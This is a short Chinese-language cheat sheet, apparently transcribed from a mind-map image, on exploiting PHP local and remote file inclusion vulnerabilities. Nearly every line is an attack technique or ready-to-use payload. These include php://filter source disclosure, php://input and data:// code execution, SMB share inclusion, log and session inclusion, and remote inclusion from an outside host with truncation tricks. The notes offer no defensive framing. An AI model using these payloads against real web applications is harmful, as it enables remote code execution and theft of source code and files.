 包含漏洞
本地文件包含 LFI
限制后缀 *.php
伪协议 zip://&phar://
截断
日志和环境变量
session 文件
结合phpinfo 包含临时文件
无后缀限制，包含任意文件
读取任意文：?file=php://filter/convert.base64-encode/resource=index.php
远程文件包含 RFI
allwo_url_include && allow_url_fopen=off
包含共享文件: ?file=\\192.168.1.1\share\xxx.php
allow_url_include=on
allow_url_fopen=Off
代码执行， ?file=php://input
利用data URLs，?file=data://text/plain;base64,SSBsb3ZlIDFBIUAo=
allow_url_fopen=On
远程代码执行?file=[http|https|ftp]://xss/file
利用XSS执行任意代码?file=http://xxx/xss.php?xss=phpcode
远程代码执行：?file=[http|https|ftp]://xss/file.txt[?|%23]